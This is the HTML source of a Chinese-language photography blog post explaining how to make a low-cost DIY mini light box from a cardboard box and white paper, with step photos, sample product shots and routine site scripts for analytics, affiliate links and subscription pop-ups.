		color: #fff;
		background-color: #1677be;
		-moz-border-radius: 8px;
		-webkit-border-radius: 8px;
		-o-border-radius: 8px;
		border-radius: 8px;
		padding: 10px;
		font-size: larger;
		font-style: normal;
	}
	
	
		div.sidebar p.wp-caption-text
	{
		font-size: large;
		font-style: normal;
	}
	
		p.related-post-title
	{
		width: 100%;
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical;
	}
	
		p.related-post-content
	{
		color: gray;
		font-size: medium !important;
	}
	
	
			.fadeInRight {
	  -webkit-animation-name: fadeInRight;
	  animation-name: fadeInRight;
	}

	@keyframes fadeInRight {
	  from {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
	  }

	  to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	  }
	}

	@-webkit-keyframes fadeInRight {
	  from {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
	  }

	  to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	  }
	}
	
	.animated {
	  -webkit-animation-duration: 0.5s;
	  animation-duration: 0.5s;
	  -webkit-animation-fill-mode: both;
	  animation-fill-mode: both;
	}
	
	
	
		.shake-button {
		animation: shake 3s;
    }
   @keyframes shake {
		0% { transform: translateX(0); }
		25% { transform: translateX(-5px) rotate(-5deg); }
		50% { transform: translateX(5px) rotate(5deg); }
		75% { transform: translateX(-5px) rotate(-5deg); }
		100% { transform: translateX(0); }
	}
	
	
	section#main-container article.article-list a img.wp-post-image{
		sizes: (max-width: 1000px) 100vw, 1000px !important;
	}
	img.wp-post-image{
		sizes: (max-width: 1000px) 100vw, 1000px !important;
	}
	
</style>









<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36257023-5" defer="defer"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-36257023-5');
</script>


<script async src="https://www.googletagmanager.com/gtag/js?id=G-8X581VFBY4" defer="defer"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8X581VFBY4');
</script>











<meta name='ir-site-verification-token' value='1976663341' />
</script>





<script async="" src="https://www.travelpayouts.com/money_script/money_script.js?marker=412131&include=104,84,121" type="text/javascript"></script>









<script>
jQuery( document ).ready(function( $ ) {
		$("img.image-display").each(function(index){
		$(this).addClass("img-thumbnail img-fluid");
	});
	
	
		$("div.video-rwd").each(function(index){
		$(this).addClass("embed-responsive embed-responsive-16by9");
	});
		$("iframe.video-display").each(function(index){
		$(this).addClass("embed-responsive-item");
	});
	
	
		$("div.table-rwd").each(function(index){
		$(this).addClass("table-responsive");
	});
	
	
		$("span.image-caption").each(function(index){
		var i=$(this).siblings("img.image-display");
		
				if(i.length == 0)
			i=$(this).siblings("a").children("img.image-display");

		if($(this).text().indexOf("圖") == -1  || $(this).text().indexOf("圖") >0 )
			$(this).html("▲ 圖"+(index+1)+"："+$(this).html());
		else
			$(this).html($(this).html());
		if( i.attr("title")==""  ||  i.attr("title")==undefined)
		{
			i.attr("title", $(this).text());
			i.attr("alt", $(this).text());
		}
	});
	
	
		$("span.video-caption").each(function(index){
		$(this).html("▲ 影片"+(index+1)+"："+$(this).html());
	});
	
	
		$("span.table-caption").each(function(index){
		$(this).html("▲ 表"+(index+1)+"："+$(this).html());
	});
	
	
		$("iframe.subscribe-blog-forms").each(function(index){
		var t = "normal";
		var c = $(this).attr("src");
		if(c == undefined)
		{
			t = "ez";
			c = $(this).data("ezsrc");
		}
			
		var d = c.indexOf("&utm_content");
		if(t == "normal")
		{
			
			if(d != -1)
			{
				var n = "位置"+(index+1);
				//$(this).attr("src", $(this).attr("src").substring(0,d)+"&p="+btoa(encodeURI(n)) );
				$(this).attr("src", $(this).attr("src").substring(0,d)+"&utm_content="+n );
			}
		}
		else
		{
			if(d != -1)
			{
				var n = "位置"+(index+1);
				//$(this).attr("src", $(this).data("ezsrc").substring(0,d)+"&p="+btoa(encodeURI(n)) );
				//$(this).attr("data-ezsrc", $(this).attr("data-ezsrc").substring(0,d)+"&p="+btoa(encodeURI(n)) );
				$(this).attr("data-ezsrc", $(this).attr("data-ezsrc").substring(0,d)+"&utm_content="+n );
			}
		}
	});
	
	
		$("a.out-link").each(function(index){
		$(this).prop("rel", "nofollow noreferrer");
	});
		$("main#main-container a:not(.dmca-badge)").each(function(index){
		if($(this).prop("href").indexOf(window.location.hostname)  ==  -1  ||  $(this).prop("href").indexOf("go.aidaidme.com")  >=  0 )
		{
			$(this).attr("target", "_blank");
			$(this).prop("rel", "nofollow noreferrer");
		}
		//var temp = $(this).prop("href") + ($(this).prop("href").indexOf("?") == -1  ?  "?":"&") +"utm_source=工程師布萊克&utm_medium="+$("span.wpseo-focus-keyword").text()+"&utm_campaign="+$("h1#post-title").text();
		var temp = $(this).prop("href") + ($(this).prop("href").indexOf("?") == -1  ?  "?":"&") +"utm_source=aidaidme&utm_medium=blog&utm_campaign="+location.pathname.split('/').slice(1)[0];
		$(this).prop("href", temp);
	});
	/*
	window.onload = function() {
		var links = document.links;
		for (var i = 0, linksLength = links.length; i < linksLength; i++) {
			if (links[i].hostname != window.location.hostname  ||  links[i].href.indexOf(window.location.hostname+"/link-") >= 0) {
				links[i].target = '_blank';
			}
		}
	}
	*/
	
	
	
		$("div[itemprop='articleBody']").prepend( "<section class='modified-date'>"+$("section.modified-date").text()+"</section>" );
	
	
	
	
			var s1 = false;
	var t = Date.now()/1000;
	var d = 86400;
	var i1 = 0;
	var n = localStorage.getItem("tshow");
	var m = localStorage.getItem("mshow");
	var k1 = $("hidden#hide_subscribe_url").data("value");
	var sub_img = $("hidden#hide_subscribe_img").data("value");
	if(sub_img != "")
		$("a#notify-modal-a img").prop({"src":sub_img});
	$( document ).scroll(function() {
		var ct = Date.now()/1000;
		var p1 = $(document).scrollTop()*100/($(document).height()-$(window).height());
		const queryString = window.location.search;
		const urlParams = new URLSearchParams(queryString);
		const source = urlParams.get("utm_source") != null ? urlParams.get("utm_source") : "";
		if(source == "newsletters")
		{
			localStorage.setItem("mshow", 30*d+(Date.now()/1000));
		}
	  	if( p1 > 20  &&  window.location.pathname  != "/"  && !s1  && (ct-t) > 120     &&  (m == null || m < ct)    && source != "newsletters" )
		{
			s1 = true;
			$("div#subscribe-notify-modal").modal();
			//$("div#subscribe-notify-modal").modal("toggle");
			$("a#notify-modal-a").prop({"href":k1, "target":"_blank"});
		}
		
		
				$("button.product-button").each(function(){
			//console.log($(this).offset().top+"  "+$(document).scrollTop());
			
						if($(this).offset().top <= $(document).scrollTop() + $(window).height() * 0.7   )
			{
				$(this).addClass("shake-button");
			}
		});
	});
	
	$("button#notify-modal-go a, a#notify-modal-a").click(function(){
		localStorage.setItem("tshow", 30*d+(Date.now()/1000));
		//$("#subscribe-notify-modal").modal("toggle");
		$("div#subscribe-notify-modal").modal("toggle");
		$(this).prop({"href":k1, "target":"_blank"});
	});
	$("button#notify-modal-other a").click(function(){
		localStorage.setItem("tshow", 30*d+(Date.now()/1000));
		//$("#subscribe-notify-modal").modal("toggle");
		$("div#subscribe-notify-modal").modal("toggle");
		$(this).prop({"href":"https://aidaidme.com/photography-free-resource/", "target":"_blank"});
	});
	$("button#notify-modal-next").click(function(){
		localStorage.setItem("tshow", 7*d+(Date.now()/1000));
		localStorage.setItem("pshow", btoa(window.location.pathname));
	});
	$("button.notify-btn").click(function(){
		i1 = Date.now()/1000;
	});
	
	$(document).bind("mouseleave", function(e) {
		const queryString = window.location.search;
		const urlParams = new URLSearchParams(queryString);
		const source = urlParams.get("utm_source") != null ? urlParams.get("utm_source") : "";
		const pshow = localStorage.getItem("pshow") != null ? localStorage.getItem("pshow") : "";
		if ((e.pageY - $(window).scrollTop() <= 1)     &&  (m == null || m < ct)    && source != "newsletters"  &&  window.location.pathname != atob(pshow)   ) { 
			$("div#subscribe-notify-modal").modal();
			//$("div#subscribe-notify-modal").modal("toggle");
		}
	});
	
	
	
			
	var s2 = false;
	var i2 = 0;
	var k2 = $("hidden#hide_survey_url").data("value");
	$( document ).scroll(function() {
		i2 = Date.now()/1000;
		var p2 = $(document).scrollTop()*100/($(document).height()-$(window).height());
	  	if( p2 > 30  &&  window.location.pathname  != "/"  && !s2   && k2  != undefined )
		{
			if((i1 !=0  && (i2-i1) > 10)  || n != null)
			{
				s2 = true;
				$("div#side-modal").modal();
				$("a#side-modal-a").prop({"href":k2, "target":"_blank"});

												$("body.modal-open").css("overflow-y", "auto");
			}
		}
		
	});
	$("button#side-modal-go a, a#side-modal-a").click(function(){
		$("#side-modal").modal("toggle");
		$(this).prop({"href":k2, "target":"_blank"});
	});
	
	
	
	
})

</script>

<!-- Google Tag Manager -->
<!-- 2022.12.18 暫時關閉
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBHD798');</script>
-->

<!-- End Google Tag Manager -->



<style id="mynote-customizer">
.header .search-bar { display: none !important; }
body.home .header .search-bar { display: none !important; }
@media (max-width: 768px) {
.footer-columns { text-align: center !important; }
.footer-columns .footer-column-left { text-align: center !important; }
}
.scroll-area { display: block !important; }

</style><link rel="icon" href="https://aidaidme.com/wp-content/uploads/2020/08/cropped-blog-favicon-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://aidaidme.com/wp-content/uploads/2020/08/cropped-blog-favicon-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aidaidme.com/wp-content/uploads/2020/08/cropped-blog-favicon-180x180.webp" />
<meta name="msapplication-TileImage" content="https://aidaidme.com/wp-content/uploads/2020/08/cropped-blog-favicon-270x270.webp" />

</head>
<body class="wp-singular post-template-default single single-post postid-881 single-format-standard wp-custom-logo wp-theme-mynote has-site-icon has-site-logo diy-photography-light-box">

	
<!-- Google Tag Manager (noscript) -->
<!-- 2022.12.18 暫時關閉
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBHD798"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
-->
<!-- End Google Tag Manager (noscript) -->


	
	<div class="wrapper">

		
		<header class="header clear" role="banner">
			<div class="container">

							<nav class="navbar navbar-expand-lg navbar-dark " role="navigation">
									<a class="navbar-brand" href="https://aidaidme.com">
						<img src="https://aidaidme.com/wp-content/uploads/2020/08/cropped-blog-title-text-2.webp" alt="標誌" class="logo-img" />
					</a>
				
									<div id="mynote-nav-bar" class="collapse navbar-collapse"><ul id="menu-primary-menu" class="navbar-nav mr-auto"><li  id="menu-item-156" class="nav-item"><a href="https://aidaidme.com/" class="nav-link">首頁</a></li><li  id="menu-item-503" class="nav-item"><a href="https://aidaidme.com/category/photographic-knowledge/" class="nav-link">攝影小知識</a></li><li  id="menu-item-1196" class="nav-item"><a href="https://aidaidme.com/category/photography-skill/" class="nav-link">攝影技巧</a></li><li  id="menu-item-504" class="nav-item"><a href="https://aidaidme.com/category/photographic-news/" class="nav-link">攝影時事</a></li><li  id="menu-item-2355" class="nav-item"><a href="https://aidaidme.com/photography-free-resource/" class="nav-link">免費領取</a></li><li  id="menu-item-1866" class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">精選好用工具</a><div class="dropdown-menu"><a href="https://aidaidme.com/featured-camera-related-equipment/" class="dropdown-item">攝影相關</a></div></li><li  id="menu-item-181" class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">關於</a><div class="dropdown-menu"><a href="https://aidaidme.com/outsourcing-service/" class="dropdown-item">外包服務</a><a href="https://aidaidme.com/about/" class="dropdown-item">關於我</a></div></li></ul></div>				
				<div class="search-bar">
					
<form id="search-form" class="search" method="get" action="https://aidaidme.com" role="search" autocomplete="off">
	<input type="text" name="s" class="search-input" placeholder="輸入關鍵字後按下 Enter 鍵進行搜尋">
	<span class="search-icon" onclick="document.getElementById('search-form').submit();">
		<i class="fas fa-search"></i>
	</span>
</form>
				</div>

				<button class="navbar-toggler" 
					type="button" data-toggle="collapse" 
					data-target="#mynote-nav-bar" 
					aria-controls="mynote-nav-bar" 
					aria-expanded="false" 
					aria-label="開啟/關閉導覽列">
					<span class="navbar-toggler-icon"></span>
				</button>
			</nav>
		
			</div><!-- .container -->
		</header>

		
		<div class="single-post-title-bar clear" role="banner">
			<div class="container">
				<nav class="navbar navbar-expand-lg navbar-dark" role="navigation">
					<div id="progress-title"></div>
				</nav>
			</div>
			<div class="progress-wrapper">
				<div class="progress-label"></div>
				<progress></progress>
			</div>
		</div>
	
<div class="data-schema is-single" itemscope itemtype="http://schema.org/Article">

			<nav class="breadcrumb">
			<div class="container">
				<ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a href="https://aidaidme.com" itemprop="item">
							<span itemprop="name"><i class="fas fa-globe"></i><span class="sr-only">首頁</span></span>
						</a>
						<meta itemprop="position" content="1">
					</li>
										<li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a href="https://aidaidme.com/category/equipment-selection/" itemprop="item">
							<span itemprop="name">器材選擇</span>
						</a>
						<meta itemprop="position" content="2">
					</li>
															<li class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<span itemprop="name">超低成本！自己 DIY 自製迷你柔光攝影棚，輕便又好用！</span>
						<meta itemprop="item" content="https://aidaidme.com/diy-photography-light-box/">
						<meta itemprop="position" content="3">
					</li>
				</ul>
			</div>
		</nav>
							<div class="single-post-header">
						<div class="container">

							<h1 id="post-title" itemprop="headline">超低成本！自己 DIY 自製迷你柔光攝影棚，輕便又好用！</h1>
							<div class="post-mynote-buttons">

																			<div class="btn-group column-control">
			<div class="btn-counter text-only active" data-target="#aside-container" role="button">		
				<div class="btn"><i class="fas fa-columns"></i></div>
			</div>
			<div class="btn-counter text-only" data-target="#sidebar" role="button">		
				<div class="btn"><i class="fas fa-list-ul"></i></div>
			</div> 
		</div>
									
																
			<a href="https://aidaidme.com/diy-photography-light-box/#comments" class="button-like-link">
				<div class="btn-counter">
					<div class="btn">
						<i class="fas fa-comment-dots"></i>
					</div>
					<div class="count-box">0</div>
				</div>
			</a>
									</div><!-- .post-mynote-buttons -->

															<div class="post-meta">
									<div class="author-posted-date"><img src="https://secure.gravatar.com/avatar/21c98b6c49999d299ed35616778300c330b77a68106a2564acbd65ea38e521dd?s=40&#038;d=mm&#038;r=g" class="rounded-circle poster-avatar" align="middle"> <a href="https://aidaidme.com/author/black1950/" title="written 2021-01-1123:29" class="author-link">布萊克</a> <time itemprop="datePublished" datetime="2021-01-11T23:29:44+08:00">發佈於 5 年前</time></div>								</div>
							
						</div><!-- .container -->
					</div><!-- .single-post-header -->
				
	<div class="container">
		<div class="row row-layout-choice-post">
			<main id="main-container" class="col-lg-8 col-md-8 col-sm-12" role="main">

				
					
						
						<article id="post-881" class="markdown-body post-881 post type-post status-publish format-standard has-post-thumbnail hentry category-equipment-selection">

																	<figure>
			<img src="https://aidaidme.com/wp-content/uploads/2022/12/diy-photography-light-box-v2.webp" class="attachment- size- wp-post-image" alt="超低成本！自己 DIY 自製迷你柔光攝影棚，輕便又好用！" itemprop="image" decoding="async" fetchpriority="high" srcset="https://aidaidme.com/wp-content/uploads/2022/12/diy-photography-light-box-v2.webp 999w, https://aidaidme.com/wp-content/uploads/2022/12/diy-photography-light-box-v2-300x200.webp 300w, https://aidaidme.com/wp-content/uploads/2022/12/diy-photography-light-box-v2-768x512.webp 768w, https://aidaidme.com/wp-content/uploads/2022/12/diy-photography-light-box-v2-360x240.webp 360w, https://aidaidme.com/wp-content/uploads/2022/12/diy-photography-light-box-v2-600x400.webp 600w" sizes="(max-width: 999px) 100vw, 999px" />			<figcaption>超低成本！自己 DIY 自製迷你柔光攝影棚，輕便又好用！</figcaption>
		</figure>
									
							<div itemprop="articleBody">

								<div class="post-toc-block float-default with-border"> 
						<div class="post-toc-header">內容目錄</div>
						<nav id="md-post-toc" class="md-post-toc"></nav>
						</div><p></p><div class="modal fade" id="subscribe-notify-modal" tabindex="-1" role="dialog" aria-hidden="true" data-backdrop="static" data-keyboard="false">
		  <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
			<div class="modal-content">
			  <div class="modal-body">
				<a id="notify-modal-a"><img decoding="async" src="https://aidaidme.com/wp-content/uploads/2022/06/blog-request-subscribe-v2.webp"></a>
			  </div>
			  <div class="modal-footer">
			   <button type="button" class="btn btn-primary notify-btn" id="notify-modal-go"><a style="color:#fff;">我要索取！</a></button>
			   <button type="button" class="btn btn-primary notify-btn" id="notify-modal-other"><a style="color:#fff;">我要其他贈品！</a></button>
				<button type="button" class="btn btn-secondary notify-btn" id="notify-modal-next" data-dismiss="modal">下次吧！</button>
			  </div>
			</div>
		  </div>
		</div><span class='custom_ad_banner'><a href='https://go.aidaidme.com/link-pcloud-register'><img src='https://partner.pcloud.com/media/banners/lifetime/lifetime00672890.jpg' alt='pCloud'/><br/>pCloud 優惠！雲端空間現正特價啦！再也不怕電腦或手機沒空間了，享 14 天退款保證 (2025 pCloud 聖誕節優惠)~~</a></span>
<p>大家好，我是布萊克。各位一定見過電商網站上各種產品照，產品好壞不說，但光是美美的產品外型就大大加分了。其實這都是因為他們有個迷你的攝影棚拍攝產品，這篇文章想跟你分享如何用超低成本製作 DIY 小型燈箱。</p>
<p>下圖就是我利用做出來的超便宜燈箱，裡面放著朋友借我的苔玉，效果是不是不輸網路上的產品照呢？</p>
<p><center><br />
<img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSC06790.webp" class="image-display"><br />
<span class="caption image-caption">苔玉</span><br />
</center></p>
<p>&nbsp;<br />
&nbsp;<br />
&nbsp;</p>
<h2>迷你攝影棚優、缺點是什麼？</h2>
<p>為了節省各位寶貴的時間，布萊克整理自製或購買小型攝影棚的優點與缺點。不想動手做做手工藝，也可以直接買現成的。</p>
<div class="row">
<div class="col-sm-4">
        <center><br />
        <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSCN9933.webp" class="image-display"><br />
<span class="caption image-caption">自製的小型攝影棚</span><br />
</center>
  </div>
<div class="col-sm-8">
<div class="row">
<div class="col-sm-6">
                <span class="label label-success btn-block features">優點</span></p>
<ul>
<li>超便宜價格</li>
<li>輕便好收納</li>
<li>物品體積不受限</li>
</ul></div>
<div class="col-sm-6">
                <span class="label label-danger btn-block features">缺點</span></p>
<ul>
<li>要動手做</li>
<li>要更換背景不容易</li>
</ul></div>
</p></div>
</p></div>
</div>
<div class="row">
<div class="col-sm-4">
        <center><br />
        <img decoding="async" src="https://i4.momoshop.com.tw/1658429407/goodsimg/0007/733/396/7733396_R.webp" class="image-display"><br />
<span class="caption image-caption">購買現成的小型攝影棚</span><br />
</center>
  </div>
<div class="col-sm-8">
<div class="row">
<div class="col-sm-6">
                <span class="label label-success btn-block features">優點</span></p>
<ul>
<li>容易架設</li>
<li>輕便好收納</li>
<li>容易更換背景顏色</li>
</ul></div>
<div class="col-sm-6">
                <span class="label label-danger btn-block features">缺點</span></p>
<ul>
<li>價格昂貴</li>
<li>物品體積相當受限</li>
</ul></div>
</p></div>
<a href=https://go.aidaidme.com/link-m-yida-light-box-50 class="out-link" target="_blank"><button type="button" class="btn btn-success product-button btn-block" style="white-space:normal" > 至 MoMo 購物網挑選小型攝影棚 </button></a></div>
</div>
<p>&nbsp;<br />
&nbsp;<br />
&nbsp;</p>
<h2>事先準備的材料</h2>
<p><center></p>
<div class="row">
<div class="col-sm-6">
            <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSC04016.webp" class="image-display"><br />
            <span class="caption image-caption">隨意大小的紙箱</span>
      </div>
<div class="col-sm-6">
            <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSC04136.webp" class="image-display"><br />
            <span class="caption image-caption">白紙、簽字筆、直尺、剪刀、膠水</span>
      </div>
</p></div>
<p></center></p>
<ol>
<li>紙箱</li>
<li>簽字筆</li>
<li>直尺</li>
<li>數張白紙或布料</li>
<li>剪刀或美工刀</li>
<li>膠水或口紅膠</li>
</ol>
<p>&nbsp;</p>
<p>以上文具成本大概 100 元以內而已，都是家裡常見的文具。找不到紙箱的話，布萊克建議去賣場撿免費的就好了，那邊的紙箱又大又厚，非常適合拿來 DIY 小型攝影棚。<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;</p>
<h2>DIY 小型攝影棚</h2>
<p>準備好上述的東東後，準備就要開始做做手工藝了。布萊克自從高中畢業後就沒有做過手工藝了，考驗巧手的時間到了。<br />
&nbsp;<br />
&nbsp;</p>
<h3>步驟 1：將紙箱標註剪裁區域</h3>
<p>布萊克用的是前陣子中秋節吃文旦時留下的紙箱，寬度 36 公分、高度 21 公分、深度 22.5 公分，厚一點的紙箱比較好裁切。我是將紙箱預留 2 公分的邊緣，這樣等一下紙箱內側才有空間可以塗上膠水。</p>
<p><center></p>
<div class="row">
<div class="col-sm-6">
            <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSC04039.webp" class="image-display"><br />
            <span class="caption image-caption">預留 2 公分的邊緣，剩下的做記號等等要裁掉</span>
      </div>
<div class="col-sm-6">
            <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSC04091.webp" class="image-display"><br />
            <span class="caption image-caption">紙箱正面也是預留 2 公分</span>
      </div>
</p></div>
<p></center></p>
<p>&nbsp;</p>
<p>各位就保留四周一點空間，然後用簽字筆標註等一下要剪裁的區域。<span style="color:blue"><strong>請將紙箱的左、右、上、前方按照同樣的方式做一次。</strong></span></p>
<p><center></p>
<div class="row">
<div class="col-sm-6">
            <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSC04044.webp" class="image-display"><br />
            <span class="caption image-caption">四周都預留邊緣，用簽字筆畫出要裁掉的區域</span>
      </div>
<div class="col-sm-6">
            <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSC04093.webp" class="image-display"><br />
            <span class="caption image-caption">紙箱正面也是這樣做</span>
      </div>
</p></div>
<p></center></p>
<p>&nbsp;<br />
&nbsp;</p>
<h3>步驟 2：裁掉左、右、上、前方的紙板</h3>
<p>接著就是拿剪刀或是美工刀裁掉剛才做記號的紙板了，用美工刀的時候要小心喔！</p>
<p><center></p>
<div class="row">
<div class="col-sm-6">
            <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSC04048.webp" class="image-display"><br />
            <span class="caption image-caption">拿剪刀裁掉紙板</span>
      </div>
<div class="col-sm-6">
            <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSC04098.webp" class="image-display"><br />
            <span class="caption image-caption">紙箱正面也是裁掉紙板</span>
      </div>
</p></div>
<p></center></p>
<p>&nbsp;</p>
<p>當左、右方的紙板被裁掉之後，正面的紙板可能會沒有支撐了，裁切時要注意一下力道喔！這就是考驗手工藝技能有沒有點滿的時候了！</p>
<p><center></p>
<div class="row">
<div class="col-sm-6">
            <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSC04054.webp" class="image-display"><br />
            <span class="caption image-caption">側邊裁掉紙板變這樣</span>
      </div>
<div class="col-sm-6">
            <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSC04104.webp" class="image-display"><br />
            <span class="caption image-caption">正面裁掉紙板時可能較軟，要注意力道</span>
      </div>
</p></div>
<p></center></p>
<p>&nbsp;</p>
<p>做到這邊已經有個雛型了，布萊克已經等不及要來試看看效果了。搭配燈光效果後，感覺就還不錯，但沒有背景真的不能看。</p>
<p><center></p>
<div class="row">
<div class="col-sm-6">
            <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSC04074.webp" class="image-display"><br />
            <span class="caption image-caption">測試一下攝影燈箱</span>
      </div>
<div class="col-sm-6">
            <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSC04072.webp" class="image-display"><br />
            <span class="caption image-caption">燈光位置</span>
      </div>
</p></div>
<p></center></p>
<p>&nbsp;</p>
<p>將紙板裁切適當的大小填補紙箱底部的落差。</p>
<p><center><br />
<img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSC04137.webp" class="image-display"><br />
<span class="caption image-caption">修補紙箱底部</span><br />
</center></p>
<p>&nbsp;<br />
&nbsp;</p>
<h3>步驟 3：紙箱內部貼上白紙或布料</h3>
<p>最後步驟就是在紙箱內部貼上背景，一般都是使用白色作為背景，所以最直接的方式就是貼上 A4 大小的白紙。左右兩邊可以貼上白紙，或是使用透光性好的布料也可以。</p>
<p><center><br />
<img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSC04140.webp" class="image-display"><br />
<span class="caption image-caption">紙箱內側貼上白紙</span><br />
</center></p>
<p>&nbsp;</p>
<p>貼上白紙或是布料就是要柔光用的。貼完就算是大功告成了，是不是超簡單的呢？其實只是花時間而已，自己做出來的攝影棚一點都不花錢。</p>
<p><center></p>
<div class="row">
<div class="col-sm-6">
            <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSC04145.webp" class="image-display"><br />
            <span class="caption image-caption">紙箱貼完背景了</span>
      </div>
<div class="col-sm-6">
            <img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSC04153.webp" class="image-display"><br />
            <span class="caption image-caption">從另外一個角度看過去</span>
      </div>
</p></div>
<p></center></p>
<p>&nbsp;<br />
<p>看到這裡覺得內容不錯的話，<span style="color:blue;font-weight:bold">敬請按下方的 Liker 按鈕拍滿吧！</span>這樣布萊克就會更有動力去分享更多優質的內容，或者也可以分享這篇文章。</p><figure class="likecoin-embed likecoin-button"><iframe scrolling="no" frameborder="0" style="height:212px;width: 360px;" src="https://button.like.co/in/embed/wangblack/button?type=wp&integration=wordpress_plugin&referrer=https%3A%2F%2Faidaidme.com%2Fdiy-photography-light-box%2F"></iframe></figure><p><div class="alert alert-warning subscribe-my-blog"><strong>快來訂閱我的部落格：</strong><br/>內容經過精心整理，文章更新後將會自動收到通知！想知道更多資訊嗎？那就趕快訂閱！</div></p><iframe class="subscribe-blog-forms" width="540" height="1000" scrolling="no" src="https://form-three-ashen.vercel.app/form-used-equip.html?utm_campaign=超低成本！自己 DIY 自製迷你柔光攝影棚，輕便又好用！&utm_content=彈出視窗" frameborder="0" scrolling="auto" allowfullscreen style="display: block;margin-left: auto;margin-right: auto;max-width: 100%;"></iframe><center><a href="https://aidaidme.com/photography-free-resource/" class="subscribe-other-gift" style="color: blue; font-weight: bold; font-size: 22px; text-decoration: underline;"> ->> 免費領取其他贈品 <<- </a><br/><a href="https://go.aidaidme.com/link-im-skyscanner" class="subscribe-other-gift" style="color: blue; font-weight: bold; font-size: 22px; text-decoration: underline;"> ->> 想要出國嗎？到這邊找尋便宜機票吧！ <<- </a></center><hidden id="hide_subscribe_url" class="" data-value="https://form-three-ashen.vercel.app/form-used-equip.html?utm_campaign=超低成本！自己 DIY 自製迷你柔光攝影棚，輕便又好用！&amp;utm_content=彈出視窗"></hidden><hidden id="hide_survey_url" class="" data-value="https://www.surveycake.com/s/d0bV2"></hidden><hidden id="hide_subscribe_img" class="" data-value="https://form-three-ashen.vercel.app/assets/img/blog-request-subscribe-v5-large.webp"></hidden><span class='custom_ad_banner'><a href='https://go.aidaidme.com/link-pcloud-register'><img src='https://partner.pcloud.com/media/banners/lifetime/lifetime00672890.jpg' alt='pCloud'/><br/>pCloud 優惠！雲端空間現正特價啦！再也不怕電腦或手機沒空間了，享 14 天退款保證 (2025 pCloud 聖誕節優惠)~~</a></span><p></p></p>
<p>&nbsp;<br />
&nbsp;<br />
&nbsp;</p>
<h2>生活小物實拍效果</h2>
<p>以下就是使用本次製作的 DIY 小型攝影棚拍的生活小物。</p>
<p><center><br />
<img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSC06776.webp" class="image-display"><br />
<span class="caption image-caption">苔玉+角落生物的蜥蜴</span><br />
</center></p>
<p>&nbsp;</p>
<p><center><br />
<img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSC07180.webp" class="image-display"><br />
<span class="caption image-caption">路跑獎牌</span><br />
</center></p>
<p>&nbsp;</p>
<p><center><br />
<img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSC06829.webp" class="image-display"><br />
<span class="caption image-caption">渡邊直美公仔扭蛋</span><br />
</center></p>
<p>&nbsp;</p>
<p><center><br />
<img decoding="async" src="https://aidaidme.com/wp-content/uploads/2021/01/DSC04173.webp" class="image-display"><br />
<span class="caption image-caption">牙菌斑顯示液</span><br />
</center></p>
<p>&nbsp;</p>
<p>手邊剛好找不到生活小物，所以就拿這個拍一下XD。<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;</p>
<h2>常見問題</h2>
<h3>迷你攝影棚好用嗎？</h3>
<p>如果你想成為接案的攝影師，那我會建議你要有一個攝影棚。不過，攝影棚要多大就要看規模以及拍攝空間了。這次分享的迷你攝影棚是相對適合那些剛起步的接案攝影師。</p>
<p>若你想拍的物品越來越大，譬如說是餐廳菜色、酒類、室內造景...等，放在小型的燈箱內只會受光不均，到時候要去背也會比較難。</p>
